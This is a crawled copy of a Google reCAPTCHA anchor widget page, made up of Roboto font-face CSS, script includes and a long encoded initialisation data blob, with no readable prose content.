request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le6PoEUAAAAAHfR-q3UpyHT2Zsw8vp8D8UKSDiJ&co=aHR0cHM6Ly93d3cuNDNydW1vcnMuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=z4v3ppsd8cq
body_size: 48637
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="P2V2-9k4U-xgZx2AQLZpMA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="P2V2-9k4U-xgZx2AQLZpMA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="P2V2-9k4U-xgZx2AQLZpMA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\x22wow3w4cJMUzDjMOgw7ZZFHbCm8KvdSPDk2gIwrDCsDzCt0DDhhU4wq7Dii/DvBVyNHhkw5TCuD/ClsK1TRNmTMOhHVbCl8Ohw7XDpj7CucK2U1VRw7JGwr5/TSbCnAXDjcOFw44Pw7bChBzDtBh3wprDjRlNGFwgwooJwpTDsMOlw5UCw4dMWsOCanEnIxJQVk3Cq8Khw50rwpI1w4fDmMO3OMK5S8KODlXCtXHDpsOoYR0xIkhOw7ReIX7DmsK1XcKvwqPDh0TCjcKLwqPDtcKTwpzDvTDCmcKkckLDmcKNwq/DvsKgw7rDg8OPJgfCvGDDlMOEw7bCq8OJT8Krw57Dq0oZMgMWaMOob0NEOcOoF8OKGlt7wqLCh8OiYsK2T1owwpHDtFMAwr0MGsK8wqLCn20hw4AkEMKhw4bCncOcw5zChsKREsKIcRhUAQrDqMOrw6onwoFzQHoXw7rDpFvDjMKuw5/Cl8OQwrjCicOvwpcQV8K/Yh/CuXnDsMOHwohqG8K/LUfCgDfDisO3w5bDisKNVgPCl8KBKzPCvn44WsOQwqPDnMKlw4oAGWNLZGrCgsKcw6gFdsOjF3DDqMK7YEnChcOpw7FcWMKZE8KMV8KeLsKuwrpfwoDCgTobwqthw4/DgRh8wqLCrmo4wo7DsndmCMOPwrhYw5XDjljCoUEPwrTCscObw67ClcKJw4BEFXt4Qk3ClxZJWcKLc2LDiMKkYTd4VMOFwrkRNA0gecONw4DDrxbDmsOrVsOTfcOfIcKyw6xKeSk/[base64]/DmlPDv8Ozwqc3dMK9f8Kjw59qFcK4P8Otw6rCs2fCgcOTw5A1bMOJcSk+GsORw7nCt8OSw77Cg1Nrw7R7wp3CskweOBZ/[base64]/DuRDDi18cwrTDocKeUsKlAcKzJ10Nwpoyw7MPXgTDryhew4fCjAPCt2FKwrPDqyfDjQNyw7HDpFYuw5Ehw5zDiirCvAIhw5TCoGxGEXBIfn/DvgMOGsOIeXfChcK9YMO8wpJCI8KFwpDDkcOQw4/CojnCq1oBDBo6JUsRw6TCsBkbfQLCl112wovDi8Ofw4ZkN8ORw4nDinoEKMKJNA/[base64]/[base64]/[base64]/S1rDgMKqwqnDsCbCsMKmc8Krw7nDhcO0csOTNcK3YW7DpMKZc1jDocOyOsO7YE3CucOaQsOmw655dMKvw5vChV5bwrkeYB0hwrLDhUvDqMOtwrLDrcKkFyxRw7TDusOUwr/CmlfCgiliwrN7Y8OxTMO5wq3CqcKowpHCpHnCnsOKX8KwA8KIwojDo0lvR31Yd8KiW8KALsKPwqnCrsOCw6c4w4xWw7TCrzEJwr3CnmXDoF/[base64]/w4PDr8K1w6vDn38zPMOawo9swoTDh2kBw4LDkxHClMKLwqwrwrnDoyXDiTVZw6B8YMKtw5DCvxDDosKowo7CqsOpw48DGsOjwpI/E8KwQ8KpScKSwprDnzVuw6tpO2QJPzshT2vDtcKHAz7DrcOMXMOhw5/[base64]/CoS/[base64]/[base64]/CvTDCksKZw5EgwqXDp2jDqUVlFnvDt3nCoz8LNx3DsAbCu8OCwqTCqMK6wr4CWsK1BMORw5TDvy7CjXvCvhHChD/DhGHCucOdw5d4woJBw4FcQgfCoMOswpzCocKkw4vDul7Dp8KFw7VvEzQSwrJ3w4Q7Y1PCkcO+w5Ukw6p0ECbDscKpR8KWclAFwqNJEWPCtcKHwq3DjMOqaFfCpyvCiMOyUsKHAMKzw6LCmcKXH2BKwr7CqsK3UcKdEBvDl3zDu8O/[base64]/[base64]/Cjhx9eMKiaXLCogDDmFbCncKYasOrw7rChcOzfcOvZkTClcOowql7w6gdfcO6woXDgwrCt8K+Sy94wqYkwpvCgjLDsALCuRENwp9BOx3CgcOGwqLDtsK+YMOxwrTClgfDjCFvPVnDvRUANkIlwqzDgsO/JsK2wqsKw7/DmnbDrsO1WEbCk8OmwpPCm34Fw71vwoDCtmXDoMOfwow0w7skBwDDjzDDj8KXw7Bgw6PCmcKYwoLCgMKFEw0zwpfDnwBBfXDCrcKZQsOjMMKBwrFWfsKWD8K/woQAG35+LgFRwqfDgnjDpicsNcKic1HDs8OVBhXCkMOlFcKqw54kCUnChUlpfjPDqlZGwrNWwqLDp1ksw4srJcK/DWY8BMKXw5kBwrQMXxJNJsOqw5EyG8KsfcKSS8OpZjzCocOfw4RSw4nDuMOpw4HDqcOuSgPDv8KVdMO/IsKjOmfCngHDmsOnwpnCmcOpw51Ewo7CvsOawqPCnsONXHROMMKywp1kw4TCmDhYdmDDlWMEVsKkw6zDr8Oaw54VdsKZJsOwRcK0w4LCgCpgIcKFw4vDmB3Ds8KcXGIMwr/DqFAFH8OoWEzDrMKVw70XwrRawoXDvhdnw77Dn8OKwqfDj2RNw4zDvcObKDtxwr3CncK8aMK2wrZtRkh8w78swofDm2lawrjChyxHZR/DtGnCqRbDnMKXKMOvwoEqWTXCijvDlCLCnVvDiQcnw65lwqVJw5PCrAbDjh/CkcORe3jCokTDrsKeDcKpFClSHU/Dr1cKw5bCpcKUw4LDjcOmwpzCsGTCmUrDly3DlCnDncOTUsKAwqh1wpIjVUlNwoLCsHJ5w7gkLlhCw6wyJ8OPAVfCkQtswrIsZsKUAcKXwpE5w4/DoMOaeMOZa8OwInsow5/DrMKbYXVqR8KCwoE3wrrCpQDDiHvDocKwwqU8XkQhSWgbwqN4w4F7w4Naw7p3MmYsAmvChB0ywo9+w41Lw5DClMO/[base64]/w5DDp8OYbEwewpHCn8O/LcK3KXAqwplwf8OLwp1xHMKHLsOAwrNOw6/CuV8uLcKsIcKZNV/DqMOkWsOXw6vCszMWLFdvGGAKPRcUw4bDnidjRsOyw5bCkcOqw43Dt8OKR8K5wpnDo8OOw4XDthZeWcKkTAbDh8KMw6YWw5rCp8OnOsKKOh3DlSTDhXJPw7/[base64]/DkzTCpMKbwpNjRkvDqcKudXrCoy0nw6t2PRhGCCAbwoDDlMOew5/CpsKvw6PDlXnDh0NXQMOnw4BJdcKabVrCu15bwrvCmsKpwrvDncOVw6jDphbCsBjDn8O8wpQMwr7ChMObDGFWSMKrw5rDhlzDjiXDkDTCocKxIzxKB2UuX0pIw5IFw5xZwoXCtMKowoVHw77D